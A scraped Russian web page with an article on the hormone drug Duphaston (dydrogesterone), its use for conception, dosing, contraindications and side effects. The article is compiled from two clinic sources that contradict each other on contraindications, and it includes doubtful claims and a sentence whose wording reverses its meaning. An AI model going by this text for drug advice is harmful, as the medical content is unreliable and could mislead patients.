

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdark.ru/dyufaston-pri-tsikle-30-dney/
body_size: 30957
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Дюфастон при цикле 30 дней</title>
  <meta name="description" content="Дюфастон при цикле 30 дней Дюфастон при цикле 30 дней Важно! Данная статья размещена исключительно в познавательных целях, информацию нельзя использовать для самодиагностики и">
  <link rel="canonical" href="/dyufaston-pri-tsikle-30-dney/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  #start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none} 
  </style>
  <link rel='stylesheet' id='spacious_style-css' href='/wp-content/themes/spacious/style.css' type='text/css' media='all'>
  <style id='spacious_style-inline-css' type='text/css'>
  .previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c43c2d;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c43c2d;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c43c2d;}blockquote, .call-to-action-content-wrapper{border-left-color:#c43c2d;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#920a00;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d;}.widget-title span{border-bottom-color:#c43c2d;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{color:#920a00;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00;} 
  </style>
  <link rel='stylesheet' id='spacious-genericons-css' href='/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious-font-awesome-css' href='/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-content/themes/spacious/js/spacious-custom.js' id='spacious-custom-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  blockquote { border-left: 3px solid #c43c2d; } .spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c43c2d; } .previous a:hover, .next a:hover { color: #c43c2d; } a { color: #c43c2d; } #site-title a:hover { color: #c43c2d; } .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .main-navigation ul li ul { border-top: 1px solid #c43c2d; } .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c43c2d; } .site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #920a00; } .main-small-navigation li:hover { background: #c43c2d; } .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c43c2d; } .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c43c2d; } #featured-slider .slider-read-more-button { background-color: #c43c2d; } #controllers a:hover, #controllers a.active { background-color: #c43c2d; color: #c43c2d; } .widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{ color: #920a00; } .breadcrumb a:hover { color: #c43c2d; } .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c43c2d; } .pagination span ,.site-header .menu-toggle:hover{ background-color: #c43c2d; } .pagination a span:hover { color: #c43c2d; border-color: #c43c2d; } .widget_testimonial .testimonial-post { border-color: #c43c2d #EAEAEA #EAEAEA #EAEAEA; } .call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c43c2d; } .call-to-action-button { background-color: #c43c2d; } #content .comments-area a.comment-permalink:hover { color: #c43c2d; } .comments-area .comment-author-link a:hover { color: #c43c2d; } .comments-area .comment-author-link span { background-color: #c43c2d; } .comment .comment-reply-link:hover { color: #c43c2d; } .nav-previous a:hover, .nav-next a:hover { color: #c43c2d; } #wp-calendar #today { color: #c43c2d; } .widget-title span { border-bottom: 2px solid #c43c2d; } .footer-widgets-area a:hover { color: #c43c2d !important; } .footer-socket-wrapper .copyright a:hover { color: #c43c2d; } a#back-top:before { background-color: #c43c2d; } .read-more, .more-link { color: #c43c2d; } .post .entry-title a:hover, .page .entry-title a:hover { color: #c43c2d; } .post .entry-meta .read-more-link { background-color: #c43c2d; } .post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c43c2d; } .single #content .tags a:hover { color: #c43c2d; } .widget_testimonial .testimonial-icon:before { color: #c43c2d; } a#scroll-up { background-color: #c43c2d; } .search-form span { background-color: #c43c2d; }.header-action .search-wrapper:hover .fa{ color: #c43c2d} .spacious-woocommerce-cart-views .cart-value { background:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#920a00}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://rusdark.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <style>
  .u80c2e9c0ca701b60b8259907261c353c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u80c2e9c0ca701b60b8259907261c353c:active, .u80c2e9c0ca701b60b8259907261c353c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80c2e9c0ca701b60b8259907261c353c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80c2e9c0ca701b60b8259907261c353c .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u80c2e9c0ca701b60b8259907261c353c .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u80c2e9c0ca701b60b8259907261c353c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ueea1335cc9b4683ab7ac7ef13e126986 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .ueea1335cc9b4683ab7ac7ef13e126986:active, .ueea1335cc9b4683ab7ac7ef13e126986:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueea1335cc9b4683ab7ac7ef13e126986 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueea1335cc9b4683ab7ac7ef13e126986 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .ueea1335cc9b4683ab7ac7ef13e126986 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .ueea1335cc9b4683ab7ac7ef13e126986:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ue267902e406e96cadd0edb927bd1e3a8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .ue267902e406e96cadd0edb927bd1e3a8:active, .ue267902e406e96cadd0edb927bd1e3a8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue267902e406e96cadd0edb927bd1e3a8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue267902e406e96cadd0edb927bd1e3a8 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .ue267902e406e96cadd0edb927bd1e3a8 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .ue267902e406e96cadd0edb927bd1e3a8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-8105 single-format-standard custom-background wp-embed-responsive narrow-1218">
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix spacious-header-display-one">
      <div id="header-text-nav-container">
        <div class="inner-wrap" id="spacious-header-display-one">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-text">
                <h3 id="site-title"><a href="/" title="День и Ночь" rel="home">День и Ночь</a></h3>
                <p id="site-description">Путешествия в поисках зари</p>
              </div>
            </div>
            <div id="header-right-section">
              <div class="header-action"></div>
              <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                <p class="menu-toggle"><span class="screen-reader-text">Меню</span></p>
                <div class="menu-primary-container">
                  <ul id="menu-glavnoe-menyu" class="menu">
                    <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                      <a href="/">Главная</a>
                    </li>
                    <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35">
                      <a href="/nochi/">Ночь</a>
                    </li>
                    <li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37">
                      <a href="/deni/">День</a>
                    </li>
                    <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                      <a href="/kontakty/">Добавить материал</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <div class="header-post-title-container clearfix">
        <div class="inner-wrap">
          <div class="post-title-wrapper">
            <h1 class="header-post-title-class">Дюфастон при цикле 30 дней</h1>
          </div>
        </div>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-8105" class="post-8105 post type-post status-publish format-standard hentry category-deni">
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <h2>Дюфастон при цикле 30 дней</h2>
                <p>Важно! Данная статья размещена исключительно в познавательных целях, информацию нельзя использовать для самодиагностики и самолечения. Для постановки диагноза и правильного назначения лечения следует обращаться к врачу.</p>
                <p>Нередко этот препарат назначают после ЭКО , для поддержки лютеиновой фазы. Дюфастон при беременности на ранних сроках снижает риск невынашивания.</p>
                <h2>Состав и форма выпуска</h2>
                <table>
                  <tbody>
                    <tr>
                      <td>Таблетки, покрытые оболочкой</td>
                      <td>1 табл.</td>
                    </tr>
                    <tr>
                      <td>дидрогестерон</td>
                      <td>10 мг</td>
                    </tr>
                    <tr>
                      <td>вспомогательные вещества: лактозы моногидрат; гипромеллоза; крахмал кукурузный; кремния диоксид коллоидный; магния стеарат</td>
                    </tr>
                    <tr>
                      <td>оболочка: Opadry белый Y-1–7000 (гипромеллоза, полиэтиленгликоль 400, титана диоксид (E171)</td>
                    </tr>
                  </tbody>
                </table>
                <p>Дидрогестерон – синтетический аналог природного гомона прогестерона, он синтезируется не на основе тестостерона, поэтому не имеет отрицательных эффектов, которые присущи всем производным тестостерона. У него нет андрогенных, эстрогенных и глюкокортикоидных свойств, что минимизирует вероятные побочные действия препарата. Дюфастон не влияет на термогенез, поэтому женщины, использующие базальную термометрию для контроля за овуляцией, могут не прекращать измерения</p>
                <h2>Дюфастон для зачатия – показания к применению</h2>
                <ul>
                  <li>Применяется при различных гинекологических заболеваниях, сопровождающихся дефицитом прогестерона или избытком эстрогенов.</li>
                  <li>При нарушениях менструального цикла и при бесплодии.</li>
                  <li>При лечении гиперплазии эндометрия на дооперационном или послеоперационном этапе.</li>
                  <li>Дюфастон при беременности назначается при угрозе ее прерывания.</li>
                  <li>Для заместительной гормональной терапии в постменопаузе, совместно с эстрадиолом.</li>
                  <li>Женщинам с недостаточностью лютеиновой фазы Дюфастон помогает забеременеть.</li>
                </ul>
                <h2>Противопоказания</h2>
                <ul>
                  <li>Индивидуальная непереносимость компонентов препарата.</li>
                  <li>Не является контрацептивным средством.</li>
                </ul>
                <h2>Форма выпуска, условия хранения</h2>
                <ul>
                  <li>Таблетки по 10 мг – 20 шт. в упаковке.</li>
                  <li>Хранить в сухом прохладном месте при температуре не более 30°C.</li>
                </ul>
                <h2>Инструкция по применению и дозы</h2>
                <p>Только по назначенной врачом схеме. Нельзя использовать Дюфастон самостоятельно. Инструкция по применению дается лечащим врачом.</p>
                <h2>Как принимать Дюфастон, чтобы забеременеть?</h2>
                <p>Перед тем как принимать Дюфастон, чтобы забеременеть, нужно обязательно проконсультироваться с врачом. В противном случае вы не можете навредить своему здоровью. К тому же, не факт, что этот препарат вам нужен, ведь вначале нужно пройти необходимые исследования, чтобы узнать, поможет он или нет. Часто женщины ищут на формах тех, кто забеременел на Дюфастоне, и ошибочно полагают, что тоже могут достичь такого же эффекта. Это не так. У разных семейных пар наблюдаются разные причины бесплодия, и единого для всех рецепта успеха не существует.</p>
                <p>Самостоятельный прием препарата крайне нерекомендован, так как пить Дюфастон, чтобы забеременеть, целесообразно далеко не во всех случаях бесплодия.</p>
                <p>Если же вам его назначил при бесплодии врач, обычно дозировка составляет по 10 мг, в течение 10 дней, начиная с 14 дня цикла.</p>
                <p>Не занимайтесь самолечением</p>
                <h2>Особенности фармакологического действия</h2>
                <p>При покупке в аптеке препарата Дюфастон, инструкция по применению прилагается. Вкратце перечислим особенности данного лекарственного средства. Препарат не может быть использован в качестве гормонального контрацептива. Он является средством выбора при прогестероновой недостаточности.</p>
                <ul>
                  <li>не оказывает отрицательного воздействия на метаболизм углеводов – можно использовать при сахарном диабете;</li>
                  <li>в отличие от эстрогенов, не повышает сворачиваемость крови;</li>
                  <li>снижает уровень холестерина в крови;</li>
                  <li>при избытке эстрогенов предотвращает формирование гиперплазии эндометрия;</li>
                  <li>не подавляет овуляцию;</li>
                  <li>не нарушает менструальную функцию;</li>
                  <li>не препятствует зачатию.</li>
                </ul>
                <p>У вас есть вопросы? Проконсультируйтесь с нашими опытными врачами и эмбриологами.</p>
                <p><span class="link" data-link="https://altravita-ivf.ru/informatsiya-dlya-patsientov/lekarstvennye-preparaty/dyufaston-l.html">Источник</span></p>
                <p>﻿</p>
                <h2>Как принимать Дюфастон чтобы забеременеть?</h2>
                <p><i>Дюфастон при беременности восполняет нехватку гормона, помогает эмбриону закрепиться. Но препарат требует строгого соблюдения инструкции, имеет серьезные противопоказания, побочные эффекты.</i></p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Дюфастон для женщин" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582369853_djufaston-dlja-zhenschin.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582369853_djufaston-dlja-zhenschin.jpg" alt="Дюфастон для женщин"></noscript></p>
                <h2>Особенности лекарственного средства</h2>
                <p>Дюфастон при приеме работает аналогично прогестерону. Создается искусственно в лабораториях. Несмотря на синтетическую составляющую, в организме воспринимается как натуральный аналог гормона. Назначают при планировании беременности, чтобы восполнить нехватку прогестерона.</p>
                <p>При нехватке этого вещества в организме может снизиться работоспособность, появятся частые головные боли. <i>Симптомами нехватки прогестерона называют:</i></p>
                <ul>
                  <li>нерегулярный менструальный цикл;</li>
                  <li>болезненные месячные;</li>
                  <li>резкое увеличение веса;</li>
                  <li>обильное оволосение;</li>
                  <li>мигрени.</li>
                </ul>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Симптомы нехватки гормона" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582369998_simptomy-nehvatki-gormona.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582369998_simptomy-nehvatki-gormona.jpg" alt="Симптомы нехватки гормона"></noscript></p>
                <p>Врач может назначить препарат как до беременности, так и на ранних сроках. Он подготавливает организм к беременности, создает идеальные условия для развития ребенка, обеспечивает организм всем необходимым для роста плода. Может использоваться в качестве стимулятора во время зачатия.</p>
                <p>Имеет обширный список противопоказаний, побочных эффектов. Но известен низким процентом появления негативных реакций. Отличается минимальным количеством аналогов, способных работать с такой же эффективностью.</p>
                <h3>Противопоказания и применение с осторожностью</h3>
                <p>Дозировка, максимальная доза и правила приема указаны в инструкции. Но только врач может подобрать схему использования препарата для сохранения его эффективности. Неправильный прием может спровоцировать появление негативных реакций. <i>К противопоказаниям относят три основных фактора:</i></p>
                <ul>
                  <li>чувствительность к компонентам средства;</li>
                  <li>патологии наследственного типа;</li>
                  <li>почечная недостаточность.</li>
                </ul>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Острая почечная недостаточность" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370074_ostraja-pochechnaja-nedostatochnost.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370074_ostraja-pochechnaja-nedostatochnost.jpg" alt="Острая почечная недостаточность"></noscript></p>
                <p>Запрещено принимать лекарственный препарат при злокачественных опухолях, порфирии, непереносимости галактозы. Любые нарушения функций печени и почек могут послужить фактором отказа от средства. Дюфастон запрещено принимать в возрасте до восемнадцати лет, после самопроизвольного аборта.</p>
                <p>При комбинировании с другими гормональными таблетками, врач подбирает особую систему приема. Эстрогены не должны конфликтовать с аналогами, которые стимулируют выработку гормона. В иной ситуации может развиться гиперплазия эндометрия, венозные тромбозы, тромбофлебит.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Проблемы с венами" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370202_problemy-s-venami.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370202_problemy-s-venami.jpg" alt="Проблемы с венами"></noscript></p>
